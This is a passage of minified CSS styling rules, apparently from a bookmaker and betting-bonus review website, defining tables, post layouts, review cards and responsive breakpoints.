.article,.post_bonuses .articles .article{padding:40px 0}}@media (max-width:767px){.section_list.reasons_join_section_list{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.section_list.reasons_join_section_list .notice_block{margin-top:25px;margin-bottom:0}}.section_list .list_style_round{margin-top:10px}.section_list.w_button .list_style_round{margin-bottom:40px}.section_list.w_button .button{margin:0 auto;padding-left:20px;padding-right:20px;width:auto}.home_section:nth-child(even){background-image:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(4%,#fafafa),color-stop(96%,#fafafa),to(#fff));background-image:-webkit-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:-o-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:linear-gradient(270deg,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%)}.section{padding:45px 0 70px}@media (max-width:767px){.section{padding:20px 0}}.section .section_title_block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section .section_title_block .info_block{padding-right:40px}@media (max-width:1006px){.section .section_title_block .info_block{min-width:250px;padding-right:0}}@media (max-width:767px){.section .section_title_block .info_block{min-width:auto}}.section .section_title_block .image_block img{display:block}.section .post_item_readmore{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;font-weight:700;color:#0daa5a}.info_block img,.section .post_item_readmore span{margin-right:8px}.archive_section{padding:35px 0 30px}.info_block,.info_block .info_block_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.info_block .info_block_link{color:#464950}.article_table_row .name_cell .title:hover,.info_block .info_block_link:hover,.table_row .name_cell .title:hover,.widget_table_row .name_cell .title:hover{color:#0daa5a}.info_block img{display:block}@media (max-width:767px){.info_block img{margin-right:0}}.info_block .info_block_text{font-weight:700;font-size:15px}@media (max-width:767px){.info_block .info_block_text{display:none}}.table{width:100%;border-collapse:collapse}.table th{text-align:left;font-size:12px;font-weight:600;color:#989ba1}@media (max-width:1255px){.table th{padding-left:20px}}.table td:first-child,.table th:first-child{padding-left:50px}.table tr{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5}.table tr:first-child{border-top:none}.table .table_bonus_mobile_block:last-child,.table .table_description_row:last-child,.table tr:last-child{border-bottom:none}.table tr.table_row_noborder{border:0}.table td{padding-top:15px;padding-bottom:15px}@media (max-width:1255px){.table td{padding-left:20px}}@media (max-width:767px){.table td{padding-left:0}.table td:first-child{padding-left:5px}.table td:last-child{padding-right:5px}.table td.buttons_cell .flex{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.table .table_description_row{color:#989ba1;font-size:10px;font-weight:400;border-bottom:1px solid #f5f5f5;border-top:0}@media (max-width:767px){.table .table_description_row{display:none}}.table .table_description_row td{padding:0 0 15px 50px}.table .table_bonus_mobile_block{border-bottom:1px solid #f5f5f5;border-top:none;display:none}@media (max-width:767px){.table .table_bonus_mobile_block{display:table-row}}.bonus_type_for_promotion .section_content_table{padding:0}.bonus_type_for_promotion .section_content_table .table_nav,.main .section_content_table .table_description_row td,.main .section_content_table>div{padding-left:0}.section_content_table{padding-top:40px;padding-bottom:40px}@media (max-width:767px){.section_content_table{padding:0}}.section_content_table.section_content_nobutton{padding-bottom:0}.section_content_table>div{padding-left:50px}@media (max-width:1255px){.section_content_table>div{padding-left:20px}}.section_content_table .table_nav{font-size:12px;line-height:14px;font-weight:700;margin-bottom:26px}@media (max-width:1255px){.section_content_table .table_nav{font-size:12px}}@media (max-width:1006px){.section_content_table .table_nav{display:none}}.section_content_table .table_nav li{padding:0 20px;border-right:2px solid #d7d7d7}@media (max-width:1255px){.section_content_table .table_nav li{padding:0 10px}}.section_content_table .table_nav li:last-child{padding-right:0;border-right:none}.section_content_table .table_nav li a{color:#307fe2}.section_content_table .table_nav li.active{position:relative}.section_content_table .table_nav li.active:after{content:" ";display:block;width:22px;height:2px;position:absolute;bottom:-5px;margin:0 auto;background-color:#58c1ff;left:calc(50% - 11px)}.section_content_table .table_nav li.active a,.section_content_table .table_nav li:hover a{color:#1f5497}.section_content_table .table_header{height:43px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5}@media (max-width:767px){.section_content_table .table_header{display:none}}.section_content_table .table_header p{font-size:12px;font-weight:600;color:#989ba1}.section_content_table .table_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:15px;padding-bottom:15px;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;font-size:13px;font-weight:700}@media (max-width:767px){.section_content_table .table_row{border-top:none;border-bottom-width:2px}}.section_content_table .table_row:first-child{border-top:none}.section_content_table .table_row:last-child{border-bottom:none}.article_table_row .flex,.table_row .flex,.widget_table_row .flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article_table_row a:not(.btn-green),.table_row a:not(.btn-green),.widget_table_row a:not(.btn-green){color:#464950}.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px}@media (max-width:767px){.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{font-size:14px}}.table_row .name_cell img{margin-right:19px}.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;max-width:40px;width:auto}@media (max-width:1006px){.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-right:10px}}.article_table_row .name_cell .title,.table_row .name_cell .title,.widget_table_row .name_cell .title{font-weight:700}.article_table_row .name_cell:hover img,.table_row .name_cell:hover img,.widget_table_row .name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{font-weight:600}@media (max-width:767px){.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{display:none}}.article_table_row .rating_cell .rating_stars_block,.table_row .rating_cell .rating_stars_block,.widget_table_row .rating_cell .rating_stars_block{margin-right:23%}.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{font-weight:600;padding-left:22px}@media (max-width:1255px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{padding-left:42px}}@media (max-width:767px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{display:none}}.article_table_row .name_cell img,.article_table_row .reviews_cell img,.table_row .reviews_cell img,.widget_table_row .name_cell img,.widget_table_row .reviews_cell img{margin-right:9px}.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:20px}@media (max-width:1255px){.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:10px}}@media (max-width:767px){.article_table_row .two_buttons_h_cell .button,.table_row .two_buttons_h_cell .button,.widget_table_row .two_buttons_h_cell .button{width:89px}}.article_table_row .row_description,.table_row .row_description,.widget_table_row .row_description{width:100%;color:#989ba1;font-size:10px;font-weight:400;margin:17px 0 0}.article_table_row .text_block,.table_row .text_block,.widget_table_row .text_block{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article_table_row .text_block .description,.table_row .text_block .description,.widget_table_row .text_block .description{color:#464950;font-size:12px}.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:13px}@media (max-width:1255px){.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:11px}}.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:none}@media (max-width:767px){.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:block}}.article_table_row,.widget_table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e6e6e6;padding:16px 19px}@media (max-width:767px){.article_table_row,.widget_table_row{padding-left:5px;padding-right:5px}}.article_table_row:last-child,.widget_table_row:last-child{border-bottom:none}@media (max-width:1255px){.article_table_row .name_cell,.widget_table_row .name_cell{font-size:13px}}@media (max-width:1255px){.article_table_row .text_block .description,.widget_table_row .text_block .description{font-size:10px}}.widget_bonuses_bookmakers .widget_table_row .name_cell{font-size:13px}.widget_bonuses_bookmakers .widget_table_row .button_cell{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button{width:auto;padding:0 10px;min-width:70px;font-size:12px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button{height:30px;min-width:95px}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:5px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:0;margin-bottom:3px}}@media (max-width:767px){.section_content_table_bookmakers{margin-bottom:20px}.section_content_table_bookmakers .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.section_content_table_bookmakers .name_cell{font-size:13px}}.main .section_content_table_bookmakers_middle .name_cell:hover .table_stars img,.section_content_table_bookmakers .name_cell:hover .table_stars img{-webkit-transform:none;-ms-transform:none;transform:none}@media (max-width:767px){.section_content_table_bookmakers .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.section_content_table_bookmakers .table_stars.mobile_block .star{font-size:15px;width:16px}.section_content_table_bookmakers .table_cell_1{width:342px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_1{width:253px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_1{width:211px}}@media (max-width:767px){.section_content_table_bookmakers .table_cell_1{width:auto}}.section_content_table_bookmakers .table_cell_2{width:320px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_2{width:256px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_2{width:181px}}.section_content_table_bookmakers .table_cell_3{width:219px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_3{width:175px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_3{width:123px}}.section_content_table_bookmakers .table_cell_4{width:auto}@media (max-width:767px){.section_content_table_bonus .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 5px}}.section_content_table_bonus .table_cell_1{width:300px}@media (max-width:1255px){.section_content_table_bonus .table_cell_1{width:245px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_1{width:200px}}@media (max-width:767px){.section_content_table_bonus .table_cell_1{width:auto}}.section_content_table_bonus .table_cell_2{width:252px}@media (max-width:1255px){.section_content_table_bonus .table_cell_2{width:233px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_2{width:196px}}@media (max-width:767px){.section_content_table_bonus .table_cell_2{display:none}}.section_content_table_bonus .table_cell_3{width:200px}@media (max-width:1255px){.section_content_table_bonus .table_cell_3{width:160px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_3{width:88px}}@media (max-width:767px){.section_content_table_bonus .table_cell_3{display:none}}.section_content_table_bonus .table_cell_4{width:229px}@media (max-width:1255px){.section_content_table_bonus .table_cell_4{width:183px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_4{width:140px}}@media (max-width:767px){.section_content_table_bonus .table_cell_4{display:none}}.section_content_table_bonus .table_cell_5{width:auto}@media (max-width:767px){.section_content_table_bonus .row_description{display:none}}.section_content_table_bonus .bonus_cell{font-size:15px}@media (max-width:1006px){.section_content_table_bonus .bonus_cell{font-size:13px}}.section_content_table_bonus .bonus_code_cell,.section_content_table_bonus .turnover_cell{font-weight:400}.section_content_table_bonus .table_bonus_mobile_block{width:100%;margin-top:17px;font-weight:400}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_big{font-size:15px;font-weight:600}.post_heading p,.section_content_table_bonus .table_bonus_mobile_block p{margin:0}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_title{color:#989ba1;font-size:12px;font-weight:600}.section_content_table_bonus .table_bonus_mobile_block .hidden_text{display:none}.section_content_table_bonus .table_bonus_mobile_block .table_mobile_readmore{color:#28ce7a;font-size:15px;font-weight:700;display:inline}.section_content_table_betts{-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_content_table_betts .table_header{display:none}}.section_content_table_betts .table_cell_1{width:130px}@media (max-width:1255px){.section_content_table_betts .table_cell_1{width:104px}}@media (max-width:767px){.section_content_table_betts .table_cell_1{width:auto}}.section_content_table_betts .table_cell_2{width:87px}@media (max-width:1255px){.section_content_table_betts .table_cell_2{width:69px}}@media (max-width:767px){.section_content_table_betts .table_cell_2{width:auto}}.section_content_table_betts .table_cell_3{width:304px;padding-right:55px}@media (max-width:1255px){.section_content_table_betts .table_cell_3{width:287px;padding-right:35px}}@media (max-width:1006px){.section_content_table_betts .table_cell_3{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}@media (max-width:767px){.section_content_table_betts .table_cell_3{width:100%;margin-bottom:8px}}.section_content_table_betts .table_cell_4{width:197px}@media (max-width:1255px){.section_content_table_betts .table_cell_4{width:157px}}@media (max-width:767px){.section_content_table_betts .table_cell_4{width:auto}}.section_content_table_betts .table_cell_5{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_5{width:100px}}.section_content_table_betts .table_cell_6{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_6{width:100px}}.section_content_table_betts .table_cell_7{width:auto}@media (max-width:1006px){.section_content_table_betts .table_cell_7{width:100px}}.section_content_table_betts .table_header_titles.table_cell_5,.section_content_table_betts .table_header_titles.table_cell_6,.section_content_table_betts .table_header_titles.table_cell_7{padding-left:7px}.section_content_table_betts .category_cell,.section_content_table_betts .date_cell,.section_content_table_betts .time_cell{font-weight:400}.section_content_table_betts .coeff_cell,.section_content_table_betts .match_cell{font-size:15px}.section_content_table_betts .match_cell,.table_twocol{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section_content_table_betts .match_cell .team_1{margin-right:14px}.section_content_table_betts .match_cell .team_2{margin-left:14px}@media (max-width:1006px){.section_content_table_betts .table_row{-ms-flex-pack:distribute;justify-content:space-around}}@media (max-width:767px){.section_content_table_betts .table_row{padding:15px 0 25px}}@media (max-width:1006px){.section_content_table_betts .table_row .coeff_cell{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.section_content_table_betts .coeff_wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_content_table_betts .coeff_wrap img{margin-top:11px}.section_content_table_betts .coeff_header_cell_wrapper{width:100%}.section_content_table_betts .coeff_header_cell{-ms-flex-pack:distribute;justify-content:space-around;text-align:center;border-radius:5px;background-color:#f5f5f5;margin:10px 0;color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase}@media (max-width:1006px){.section_content_table_betts .mobile_block{display:block}}.table_twocol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.table_twocol>*{width:46%}@media (max-width:767px){.table_twocol>*{width:100%}.table_twocol .table_col_1 .article_table_row{border-bottom:1px solid #e6e6e6}}.post_heading{font-size:11px}@media (max-width:1255px){.post_heading{font-size:10px}}.post_heading a{color:#307fe2;font-weight:700}.section_posts_archive{margin-top:43px}@media (max-width:767px){.section_posts_archive{margin-top:20px}}.section_posts_archive .post_item_excerpt{line-height:20px;margin:10px 0;font-size:13px}.bonus_type_for_promotion .section_posts_archive{margin-top:0}.navigation.pagination{padding:10px}.navigation.pagination .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navigation.pagination .page-numbers{font-size:20px;margin-right:5px;font-weight:600}.navigation.pagination a{color:#0daa5a}.section_posts_3col{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;padding-bottom:20px}@media (max-width:767px){.section_posts_3col{padding-bottom:0}}.section_posts_3col .post_item{width:354px;border-radius:5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;margin-bottom:20px}@media (max-width:1255px){.section_posts_3col .post_item{width:283px}}@media (max-width:1006px){.section_posts_3col .post_item{width:354px}}@media (max-width:767px){.section_posts_3col .post_item{width:100%;max-width:354px}}.section_posts_3col .post_item .post_item_meta_block{top:20px;left:20px}.section_posts_3col .post_item .post_item_meta_block .post_item_meta{background-color:rgba(0,0,0,.4);border-width:1px;border-radius:3px;border-style:solid;color:#fff;text-transform:uppercase;font-size:11px;line-height:12px;padding:4px 10px;font-weight:700;letter-spacing:.46px}.section_posts_3col .post_item .post_item_review_bock{top:23px;right:20px;color:#fff;font-size:13px;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_posts_3col .post_item .post_item_review_bock img{margin-right:7px}.section_posts_3col .post_item .image_block img{width:100%;height:auto}.section_posts_3col .post_item .content_block{padding:28px 20px}@media (max-width:767px){.section_posts_3col .post_item .content_block{padding:17px 20px 20px}}.section_posts_3col .post_item .h3post_item_title,.section_posts_3col .post_item .post_item_title{margin:12px 0 7px}.section_posts_fullwidh{padding-bottom:40px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_posts_fullwidh{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:0}.section_posts_fullwidh .section_title_block{width:100%}}.section_posts_fullwidh .post_item{width:100%;padding:21px 25px;border:1px solid rgba(0,0,0,.1);background-color:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1255px){.section_posts_fullwidh .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:1006px){.section_posts_fullwidh .post_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:500px;margin-bottom:19px}}@media (max-width:767px){.section_posts_fullwidh .post_item{max-width:400px;width:100%}}.section_posts_fullwidh .post_item:last-child{border-radius:0 0 8px 8px}.section_posts_fullwidh .post_item:first-child{border-radius:8px 8px 0 0}.section_posts_fullwidh .h3post_item_title,.section_posts_fullwidh .post_item_title{margin:11px 0}.section_posts_fullwidh .image_block img{width:285px;height:auto;display:block}@media (max-width:1006px){.section_posts_fullwidh .image_block{margin-bottom:25px}}.section_posts_fullwidh .content_block{width:478px;margin-left:39px;margin-right:90px}@media (max-width:1006px){.section_posts_fullwidh .content_block{width:auto;margin:0}.section_posts_fullwidh .post_heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.section_posts_fullwidh .post_heading{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.section_posts_fullwidh .buttons_block{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media (max-width:1006px){.section_posts_fullwidh .buttons_block{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:25px}.section_posts_fullwidh .buttons_block img{height:40px;width:auto}}@media (max-width:767px){.section_posts_fullwidh .buttons_block img{width:140px}}.section_posts_fullwidh .buttons_block .button{width:180px;margin-top:20px}@media (max-width:1006px){.section_posts_fullwidh .buttons_block .button{margin-top:0;margin-left:20px}}@media (max-width:767px){.section_posts_fullwidh .buttons_block .button{width:140px}}.archive_section .section_posts_fullwidh .post_item,.post_archive_section .section_posts_fullwidh .post_item{margin-bottom:20px;border-radius:8px}.archive_section .section_posts_fullwidh .post_item:last-child,.post_archive_section .section_posts_fullwidh .post_item:last-child{margin-bottom:0}@media (max-width:1006px){.sidebar-right .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sidebar-right .h2title,.sidebar-right h2{margin-bottom:23px}.sidebar-right .article.section_posts_fullwidh{margin-top:0;padding-bottom:10px}@media (max-width:1006px){.sidebar-right .article.section_posts_fullwidh{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .post_heading .tag,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider{display:none}.sidebar-right .article.section_posts_fullwidh .post_heading .tag:first-of-type,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider:first-of-type{display:block}}.sidebar-right .article.section_posts_fullwidh .section_content_block{margin-bottom:30px}.article .payment_block .payment_row h4,.comment_text>p,.comment_user_block p,.sidebar-right .article.section_posts_fullwidh img{margin:0}.sidebar-right .article.section_posts_fullwidh .image_block img{width:200px;min-width:200px;height:auto}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .image_block img{width:285px;min-width:285px}}.sidebar-right .article.section_posts_fullwidh .content_block{width:auto;margin-right:0}.sidebar-right .article.section_posts_fullwidh .section_button{margin-bottom:25px}.sidebar-right .section_posts_archive{margin-top:10px}.section_review_archive{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;margin-top:43px}.section_review_archive .logo{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;width:100%;border-radius:5px 5px 0 0}.section_review_archive .logo img{width:100%}.section_review_archive .content,.section_review_archive .content .upper_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_review_archive .content{border-radius:0 0 5px 5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;padding:24px 15px 21px;height:calc(100% - 30px);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.section_review_archive .content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content .upper_content{width:100%}@media (max-width:767px){.section_review_archive .content .upper_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content img{display:block;width:100%;height:auto;max-width:65px;max-height:65px;border-radius:50%}@media (max-width:767px){.section_review_archive .content .avatar{width:50px;height:auto}}.section_review_archive .content .review_name_wrapper{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.section_review_archive .content .review_name_wrapper{margin-left:15px}}.section_review_archive .content .review_name{margin:10px 0 15px;height:16px;overflow-y:hidden}@media (max-width:767px){.section_review_archive .content .review_name{height:14px;font-size:12px;text-transform:uppercase;margin:7px 0 6px}}.section_review_archive .content .excerpt{line-height:20px;margin:19px 0 20px;text-align:center;word-break:break-all}@media (max-width:767px){.section_review_archive .content .excerpt{width:100%;margin:9px 0 21px;text-align:left}}.section_review_archive .content .button{width:120px}@media (max-width:767px){.section_review_archive .content .button{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin:0 auto}}.section_review_5col .review_item{width:207px}@media (max-width:1255px){.section_review_5col .review_item{width:165px}}@media (max-width:1006px){.section_review_5col .review_item{width:207px;margin-bottom:20px}}@media (max-width:767px){.section_review_5col .review_item{width:100%;max-width:400px}}.main{width:66.12%;padding-right:56px;padding-top:65px}@media (max-width:1006px){.main{width:100%;padding-right:0}}@media (max-width:767px){.main{padding-top:25px}}.main .article+.section_title_block{margin-top:20px}.main .section_content_table{padding-top:0}@media (max-width:767px){.main .section_content_table .table.bonuses_middle{margin-bottom:20px}}.main .section_content_table .table_cell_1{padding-left:19px;width:297px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_1{width:237px;padding-left:16px}}@media (max-width:767px){.main .section_content_table .table_cell_1{display:none}}.main .section_content_table .table_cell_2{width:124px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_2{width:99px}}.main .section_content_table .table_cell_3{width:165px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_3{width:117px}}.main .section_content_table .table_cell_4{width:auto}@media (max-width:767px){.main .section_content_table .table_bonus_mobile_block td{padding:0 0 8px}.main .section_content_table .table_bonus_mobile_block p{margin-bottom:3px}.main .section_content_table .table_bonus_mobile_block .table_row{padding:15px 5px;border-bottom:none}.main .section_content_table .table_bonus_mobile_block .table_bonus_mobile_middle{font-size:15px;font-weight:600}}.main .section_content_table .t_and_c{font-size:10px}@media (max-width:767px){.main .section_content_table_bookmakers_middle{margin-bottom:20px}.main .section_content_table_bookmakers_middle .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.main .section_content_table_bookmakers_middle .name_cell{font-size:13px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.main .section_content_table_bookmakers_middle .table_cell_1{width:253px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_1{width:211px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_cell_1{width:auto;display:table-cell}}.main .section_content_table_bookmakers_middle .table_cell_2{width:256px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_2{width:181px}}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table_bookmakers_middle .table_cell_2{display:none}}.main .section_content_table_bookmakers_middle .table_cell_3{width:175px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_3{width:123px}}.main .section_content_table_bookmakers_middle .table_cell_4{width:auto}.section_articles{padding:0}.section.sidebar-right{border-top:1px solid #f5f5f5}.articles .article{background:url(../img/dashed-silver.png)0 100%repeat-x;padding:65px 0 45px;font-size:14px;font-weight:400;line-height:20px}@media (max-width:767px){.articles .article{padding:40px 0}}.articles .article:first-child{padding-top:0}.articles .article:last-child{background:0 0}@media (max-width:767px){.articles .article:last-child{background:url(../img/dashed-silver.png)0 100%repeat-x}}.articles .article .article_content .h3title,.articles .article .article_content h3{margin-top:27px}.articles .article .article_content a:not(.button){color:#307fe2;text-decoration:underline}.articles .article .article_content .section_button{color:#fff;text-decoration:none;margin-top:42px}.articles .article .article_content .article_name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;margin:25px 0 19px}.articles .article .article_content .article_name_cell img{margin-right:19px;margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.articles .article .article_content .article_name_cell .title{text-decoration:none;color:#464950;font-weight:700}.articles .article .article_content .article_name_cell .title:hover{color:#0daa5a}.articles .article .article_content .article_name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.articles .article .article_content .article_buttons_cell{margin:25px 0 63px}.articles .article .article_content .article_buttons_cell .button{width:108px;margin-left:0;margin-right:20px}.articles .article .article_content .article_table_row .button{width:108px}@media (max-width:1255px){.articles .article .article_content .article_table_row .button{width:95px}}@media (max-width:767px){.articles .article .article_content .article_table_row .button{width:89px}}.articles .article .article_content .article_table_row .btn-green{color:#fff}.articles .article .article_content .article_table_row .name_cell{width:150px}@media (max-width:1255px){.articles .article .article_content .article_table_row .name_cell{width:135px;min-width:135px}}.articles .article .article_content ul,.post_content ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.articles .article .article_content ul li,.post_content ul li{padding-left:8px}.articles .article .button_block{margin-top:45px;margin-bottom:6px}@media (max-width:767px){.articles .article .button_block{margin-bottom:0;margin-top:25px}}.articles .article .button_image_block .button{top:81px;left:52px}@media (max-width:767px){.articles .article .button_image_block .button{width:140px;top:15px;left:0}}.articles .article .button{width:170px;margin:0 auto}.articles .article .description{margin:26px 0 0}.article img{max-width:100%;display:block;margin:0 auto;height:auto}.article .payment_block .payment_row{padding:0 8px 17px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.article .payment_block .payment_row .payment_item a,.articles .article .article_content .article_table_row a{text-decoration:none;color:#464950}.article .payment_block .payment_item{width:200px}@media (max-width:1255px){.article .payment_block .payment_item{width:160px}}.article .payment_block .payment_item img{margin-left:0}.accordeon_header,.accordeon_section{padding-bottom:20px}@media (max-width:767px){.accordeon_section#section_rating{padding-bottom:0}}.accordeon_section .section_title_block,.accordeon_section .title_right_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.accordeon_section .section_title_block .title,.section_mobile_review .section_title_block h2{margin-bottom:0}.accordeon_section .title_right_block{font-weight:600}.accordeon_section .title_right_block .rating_stars_block{margin-right:17px}@media (max-width:767px){.accordeon_section .title_right_block .rating_stars_block,.accordeon_section .title_right_block .rating_stars_block+span{display:none}}.accordeon_section .title_right_block .accordeon_trigger{margin-left:20px;font-size:20px;color:#464950}.accordeon_section .title_right_block .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_row{margin-top:40px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.accordeon_faq 